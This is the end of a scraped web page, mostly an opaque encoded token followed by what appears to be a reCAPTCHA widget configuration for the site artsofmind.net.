ogWwrZ2wrB6wopMwofDsmjCvE/DoSfDpAnDqjsqNMOtJ8OQaAHDvX7DiSAIfMOIwoXCpsO9w6crZcK6DcOlwpTDq8KsLEvCqcO3wrYXw451w7zCjsK2ZVTCh8O8V8O1w4fCg8KfwoZbwrt4KTDDhcKXQXvDmx/CoxVoZ151IMKSw43CjBJBEEXCvMK+E8OkY8OqDidte2oRVy3ChWnDjMKyw53Cg8KOw6hIw7TDhT3CjQHCpgPCj8Onw53CjsOewokrwo04IWZXdgsMw7jDvR7CoDXChQrDo8KLNBg/RERMw5gJwoFJD8KnwoN/PSbCqcKkwpTCnMKmUcKGccKAw6/[base64]/Dr8K0wr/DgSHDvWJkw4EZbcOuwpt/w7LDo8OPG8Kpw6HCpCAmw60ScMKmw64uelg4w6/DvsKbXcKew5E0aH/CqsKgasOow7PCvsO4w5JzJsOwwqjCmMKAcsKjeA7DvsKswqHCqDTCjifCiMKWw77CocORecKDw4zCpsORaSfCl2nDozDDlMO4wppMwrHDsTcuw7hnwrNeO8KDwpzCti/DpsKRbMOZDGFeLMK3Ri7CjMOTTjNTFMOCHcKbw6kbwprCmQs/BMO3wqtpcyfDscO8w7LCgcKiw6cjw6LCpxg+eMK3w4wycjLDqMKfU8KrwqfCtsOBJsOWY8KzwqtIUU4Owo3CqCoMScOvwoLCmCJeUMKrwrB0wqwrGS46wodoMB83wq1nwqgAUxBDwrbDvsO/wr1Pw7tyVRXCpcO/PgnDssKxAMOlwoPDpmcHfcKwwo1Aw5w2w6Bqw4wgDBXCjj3Di8KrecOfw6hMK8Kyw7XCtMKFwrZww75Ra3oRw4XCpMOaBWAeET7DmsOWw5oRwpcQAGovw4rCqsOkwpbDqWbDmsOIwqsJJsKDdUJ7cDg+w6DCtUPCisOFB8OswpQxwoJbw4NuC13DmXcqKXBRInDCkW/CocOJwrghwqzCsMOiecKXw7R7w5jDtFnDrwnCkyBUWy1tI8O/aklkw7vCrw1FMsOEw6ZjT1rDqGxhw5A0w4RvN2DDiwQxw4DDpsKVwodpPcKmw60vbBDDoSoMI3tRwrzDvcOlF3F2wo/DrcKiwrzDuMOwVMKDwrjDhsOww68gw4nCl8OIwpo/w4TCtcKyw47DoCMaw7bCoibCn8KrH0jCql7DuBLClGAcC8KzYU7DsRIywp9Jw4VxwqnDqGM7wq51wofDocOQw6prwo3CtsK3PRFSEcKza8OnJMKWwpfCtUjCvjTCvTsdwrnCgGfDtGkrYcKlw7/Ct8Klw4/CpsOjw4XCtsOibcKAwrHDrnPDrC/[base64]/[base64]/wp9tTHZqw63CrwpCLsKtw4LCkcKtZcONw47DksKEwoJSCnBtCcK5FMOIwoQ6PsO3Y8OrDMO9w6fDjHDCvijDn8KIwrzCucKqwoN0P8Ouw5XCjAQbGjPDmHo+wr9qwqliw5rCkg/CqsOZw5vDn0BVwqHCvsOWIyDDisOKw5NBw6nCsB5ew65Ewp8qw6V2w5vDoMOzS8Opwr4vwppXBMKyX8OZVyPCnEvDg8OsUMKhbcK7woljwq5nHcOfwqQhwqpTwo8zWcK7wqzCsMKjVggFw6MYw7/CncOWEsKIw7fCl8KCw4Rdw77Dm8Olw6fDgcOaSyo0wqssw786H00fwqZbecOKHsOrw5l0wp8bw67CqMKewot/[base64]/DrjMEUiYlTcK+dMOpNAnCssKcLsKxwpEcasKlwoAMfMKHwplSXGfDn8Klw7fCi8OPwqETWAtWwpzDmHscbFHCvA41wpNIwp7Do1V7wq4oGCdcw7FgwpXDgMK4w57DjTNjwpcnDMKXw40DB8KiwpLCjsKAQcKow58BTVc/w47Do8OVXgPDssKdw4BYw4fCglwLwqRIYcKlwrXCgsKlPsKrJzLCnxNQUUjCl8KcDGrCmxTDl8KkwofDj8Odw6BVZg7CkGPCmHkEwodEEsKeBcKmFkbDvcKewrQfwrRMd1HCsWnDu8KlUTVTHA4FMlbChsKnwr0mw7LCjMKcwowiJwAqPWkrfsK/I8O4w5lrWcKvw6dSwop0w6PClkDDkE7CvMKNR2YSw7rCrjMKw5nDnsKEwo0tw6FCD8K9wqouTMK+w50ew7LDqsOrXsKMw6nDp8OQYsKzKcK/c8ODNzXDsCTCiTlpw5nCniocIHzCucOUAsKxw455wpY1b8KlwoPDrsK+eyHCrTVxw5XDq2rCgFN0w7dRw7zDkQg5cgU5woLDqE1KwpDDtMKfw5kQwpcbw4zDmcKcYDJ7IgnDgX14bsOeKsOeM1fCjsORXFNew7PChsOWw6vCsnbDnMKhaXEQwoN/[base64]/wrBLEXFaJngkw6kUw5kPwo7ChAVVIHjCqMO0w5VRw7RCw6rCqsK1w6DDncKeRsKKUzFfw5Jlwowmw5IZw58/[base64]/w5rDjxslwoLCiXrDvFYVUVTDuQthwrQBL8OVw7kyw7ZUwrQFw7Riw7duPsK/[base64]/DqGjCiMOMTHMwwogLw6Y1X8OlY1tUw47DvVvClsKfc3PCpFTCnhB/wq7Ci2jCssO4wpnCgT9ARsKZYcKswqBtR8Ovw7UcQMK5wrnCljsuYDk1JHXDlRU4w5ceQAEJXkVnw5UVwrLCtENBBcKdNzLDtn7CmQTDisORX8Kvw5QCQzofw6clX0BmUMO0SjAgwrzCs3N6wpgxFMKQFwgGN8Ohw4PCncOOw4PDiMO/QsO2wrZbWMKLwozCpcOdwrrDnRxQaBrDtHR7wpHCjEHCsBsBwqMDI8OJwq7DlsOxw6nCisOjC3nCnDk/w6XDkMOyJcOtw5QIw7rDnR3DiCHDhgDDll5LW8OVSBrCmHBEw7zDu1Nlwppzw546Gn/Du8OFJ8KRecK3V8OLTMK6acKYcD1TAMKiC8O3C2tSw7PCmC/CkXDDgh3CqlPDg0F7w6EMGsOrVnMrw4PDoSVlWhnCnHsIw7XDn3vDicOow4XCtVhQw43Dul5IwoXCocOzw5/CtcKoEzbCrsKWEmE1wr0Uw7JMwqDCkh/CqxvDniJBUcKhwotQe8KHwrkNbljDnMKTaAR2D8K7w6zDpkfCnjcKBlN1w4/[base64]/Ck8KACx4Hc8OBwprCmBnDq8OCB1kawovDocK8FcOnU1bCo8Oew6HDvcKSw6rDvz9cw7h/RwtSw5lADEkxP3rDisOyPT7DvhTCjg3DvcKYDkXCtsO9KG3DhSzCmW9yf8KRwpHCpDPDs3YgQkjDlGvCrMKnwrI6AEApbcOKAMKWwozCuMOsfQ3DmALDnsOtMcOGwo3DncOEdVDCkyPDiStvw7/CsMO2IcKtXx5uIGbCu8O8Z8OHN8KmUG/[base64]/CnBBiUsKdwonDrsKPwrvDscKedcKXwoLDusKeDcK+wq/[base64]/[base64]/DssKOwqXDjsKNwphqezF+LUt1aFbChBfDu8Kqw63DqcOaQsKtw7NOGh7Clhp3cXjDnkhyFcOIO8KwLi7CsFXDtjLCtV/DqSDDscOwJ3Z3w7PDhMOVMUPDtsKWe8KDw453wr7DhQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdhXNcUAAAAAEGgdiJ785dlAgIkNl0Zhftbm3YV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://artsofmind.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sPPNjYBnl9mTvdKOYSR2ymfy1kk5Y5EPk9FAyzJ2ZbM\\u003d\x22,1,0,null,1,1769105898076,0,0,[12,235,185,93],null,[81,43,108,200],\x22RC-oCl7_QiikNr9Iw\x22,null,null,null,null,null,\x220dAFcWeA6kSNEUZvXIKMlvnrbVtckq8cqRD9UIY9OUrBWLR5LKQWVMp1JlVpuiNnUFxVe01q2KqITCRK0WW7-31rymlgFwSWLbYw\x22,1769188698118]");
    </script></body></html>